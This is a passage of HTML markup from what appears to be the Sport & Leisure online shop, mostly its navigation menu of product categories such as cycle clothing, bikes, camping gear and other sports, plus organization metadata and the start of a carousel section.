                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/computers" data-no-instant>Computers &amp; Electronics<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycle-computers-gps">Cycle Computers &amp; GPS</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/speakers-headphones">Speakers &amp; Headphones</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/power-banks">Power Banks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/mobile-phone-holders">Mobile Phone Holders</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/cycle-clothing">
                            Cycle Clothing<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--sidebar has-motion">
                          <div class="container">
                            <ul class="child-nav ">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/cycle-clothing" class="main-nav__item child-nav__item large-text main-nav__item-header">Cycle Clothing</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover is-visible">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/cycling-tops" data-no-instant>Tops<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-jackets">Jackets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-jerseys">Jerseys</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/arm-warmers">Arm Warmers</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/hi-viz">Hi Viz</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/cycling-legwear" data-no-instant>Legwear<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-shorts">Shorts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-tights">Trousers &amp; Tights</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/leg-warmers">Leg Warmers</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/cycling-footwear" data-no-instant>Footwear<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-socks">Socks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-shoes">Shoes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/overshoes">Overshoes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/shoe-parts-accessories">Shoe Parts &amp; Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/cycle-helmets-accessories" data-no-instant>Helmets &amp; Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-helmets">Helmets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-eyewear">Eyewear</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/cycling-gloves">Gloves</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/hats-caps">Hats &amp; Caps</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/bikes">
                            Bikes &amp; E-Bikes<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--sidebar has-motion">
                          <div class="container">
                            <ul class="child-nav ">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/bikes" class="main-nav__item child-nav__item large-text main-nav__item-header">Bikes &amp; E-Bikes</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover is-visible">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/electric-bikes" data-no-instant>Electric Bikes<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/electric-mountain-bikes">Electric Mountain Bikes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/electric-hybrid-bikes">Electric Hybrid Bikes</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/road-bikes" data-no-instant>Road Bikes<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/rim-brake-road-bikes">Rim Brake Road Bikes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/disc-brake-road-bikes">Disc Brake Road Bikes</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/mountain-bikes" data-no-instant>Mountain Bikes<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/mountain-bikes">Hardtail Mountain Bikes</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="/collections/camping-hiking">
                            Camping &amp; Hiking<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--sidebar has-motion">
                          <div class="container">
                            <ul class="child-nav ">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="/collections/camping-hiking" class="main-nav__item child-nav__item large-text main-nav__item-header">Camping &amp; Hiking</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover is-visible">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/outdoor-clothing" data-no-instant>Clothing<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/coats-jackets">Jackets &amp; Coats</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/jumpers-hoodies">Jumpers &amp; Hoodies</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/gilets-body-warmers">Gilets &amp; Bodywarmers</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/t-shirts-shirts">T-Shirts &amp; Shirts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/trousers-legwear">Trousers &amp; Tracksuits</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/hats-caps-beanies">Beanies &amp; Caps</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/bags-backpacks" data-no-instant>Bags &amp; Backpacks<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/backpacks">Backpacks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sling-cross-body-bags">Sling &amp; Cross Body Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/pouches-packing-cubes">Pouches &amp; Packing Cubes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/waist-bags-hip-packs">Waist Bags/Hip Packs</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/travel-organiser-sets">Travel Organiser Sets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/hunting-bags">Hunting Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/backpack-top-lids">Backpack Top Lids</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/shoulder-bags">Shoulder Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/totes">Totes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/camera-bag">Camera Bag</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/suitcase">Suitcase</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/binocular-harness-chest-bag">Binocular Harness/Chest Bag</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/backpack-accessories">Backpack Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/tents-sleeping" data-no-instant>Tents &amp; Sleeping<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sleeping-bags">Sleeping Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tents">Tents</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/outdoor-equipment" data-no-instant>Outdoor Equipment<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/drinking-bottles-cups">Bottles &amp; Cups</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/head-torches-lanterns-torches">Head Torches, Lanterns &amp; Torches</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/speakers-power-banks">Speakers &amp; Power Banks</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><details class="js-mega-nav" >
                        <summary class="main-nav__item--toggle relative js-nav-hover js-toggle">
                          <a class="main-nav__item main-nav__item--primary main-nav__item-content" href="#">
                            Other Sports<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                          </a>
                        </summary><div class="main-nav__child mega-nav mega-nav--sidebar has-motion">
                          <div class="container">
                            <ul class="child-nav ">
                              <li class="md:hidden">
                                <button type="button" class="main-nav__item main-nav__item--back relative js-back">
                                  <div class="main-nav__item-content text-start">
                                    <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg> Back</div>
                                </button>
                              </li>

                              <li class="md:hidden">
                                <a href="#" class="main-nav__item child-nav__item large-text main-nav__item-header">Other Sports</a>
                              </li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover is-visible">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/snowsports" data-no-instant>Snowsports<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ski-helmets">Ski Helmets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ski-goggles">Ski Goggles</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ski-goggle-lenses">Ski Goggle Lenses</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/ski-gloves">Ski Gloves</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/salopettes">Salopettes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/speakers-headphones">Speakers &amp; Headphones</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/climbing" data-no-instant>Climbing<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/climbing-shoes">Climbing Shoes</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/harnesses">Harnesses</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/rope-chalk-bags">Rope &amp; Chalk Bags</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/chalk">Chalk</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/running-gym" data-no-instant>Running<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/running-hydration">Hydration</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/running-belts-phone-holders">Belts &amp; Phone Holders</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/running-lights">Lights</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sports-jackets">Jackets &amp; Gilets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sports-tops">Tops</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sports-shorts">Shorts</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sports-socks">Socks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/trainers">Trainers</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/laces">Laces</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/speakers-headphones">Speakers &amp; Headphones</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/triathlon" data-no-instant>Triathlon<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sports-jackets">Jackets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tri-legwear">Legwear</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/sports-socks">Socks</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tri-swimwear">Swimwear</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/tri-suits-tops">Tops &amp; Suits</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/speakers-headphones">Speakers &amp; Headphones</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/motocross" data-no-instant>Motocross<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/mx-helmets">Helmets</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/motocross-accessories">Accessories</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li><li><nav-menu class="js-mega-nav">
                                      <details open>
                                        <summary class="child-nav__item--toggle main-nav__item--toggle relative js-no-toggle-md js-sidebar-hover">
                                          <div class="main-nav__item-content"><a class="child-nav__item main-nav__item main-nav__item-content" href="/collections/camera-accessories" data-no-instant>Camera Accessories<svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
                                            </a>
                                          </div>
                                        </summary>

                                        <div class="disclosure__panel has-motion"><ul class="main-nav__grandchild has-motion  md:grid md:nav-gap-x-8 md:nav-gap-y-4 md:nav-grid-cols-4" role="list" style=""><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/camera-cases">Cases &amp; Storage</a>
                                              </li><li><a class="grandchild-nav__item main-nav__item relative" href="/collections/selfie-sticks-tripods">Selfie Sticks &amp; Tripods</a>
                                              </li></ul>
                                        </div>
                                      </details>
                                    </nav-menu></li></ul></div></div>
                      </details></li><li><a class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/new-in">New In</a></li><li><a class="main-nav__item main-nav__item--primary main-nav__link--featured" href="/collections/price-drop">Price Drops</a></li></ul>
            </nav></div>
        </details>
      </main-menu></header>
</store-header><link rel="stylesheet" href="//sportandleisure.com/cdn/shop/t/60/assets/navigation-mega-sidebar.css?v=160452450255583243431742213567" media="print" onload="this.media='all'">

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sport \u0026amp; Leisure",
      "logo": "https:\/\/sportandleisure.com\/cdn\/shop\/files\/S_L_Logo_Main_9918dbeb-b288-4b1b-af76-b77518382c2c.png?v=1669804370\u0026width=636",
    
    "sameAs": [
      
"https:\/\/www.facebook.com\/sportandleisure","https:\/\/www.instagram.com\/sport_and_leisure\/"
    ],
    "url": "https:\/\/sportandleisure.com"
  }
</script>


</div><section id="shopify-section-sections--24840718516611__b65a7037-975a-479d-a64b-8d188a20d5ca" class="shopify-section shopify-section-group-header-group cc-icons-with-text"><link href="//sportandleisure.com/cdn/shop/t/60/assets/icons-with-text.css?v=105357110638478380851742213567" rel="stylesheet" type="text/css" media="all" />
<div class="icons-with-text section section--full-width section--padded-xsmall color-scheme color-scheme--3" id="sections--24840718516611__b65a7037-975a-479d-a64b-8d188a20d5ca">
    <div class="container relative"><carousel-slider class="carousel block relative" inactive>
        <div class="slider-nav slide-nav--inline flex justify-between absolute top-0 h-full no-js-hidden">
          <button type="button" class="slider-nav__btn tap-target tap-target--left btn text-current has-ltr-icon" name="prev" aria-controls="slider-sections--24840718516611__b65a7037-975a-479d-a64b-8d188a20d5ca">
            <span class="visually-hidden">Previous</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
          </button>
          <button type="button" class="slider-nav__btn tap-target tap-target--right btn text-current has-ltr-icon" name="next" aria-controls="slider-sections--24840718516611__b65a7037-975a-479d-a64b-8d188a20d5ca">
            <span class="visually-hidden">Next</span>
            <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
          </button>
        </div>

        <div class="slider slider--contained relative slider--no-scrollbar" id="slider-sections--24840718516611__b65a7037-975a-479d-a64b-8d188a20d5ca">
          <ul class="slider__grid grid grid-flow-col gap-theme auto-cols-1 sm:auto-cols-2 md:auto-cols-3 lg:auto-cols-4"><li class="slider__item flex justify-center items-center" >
                
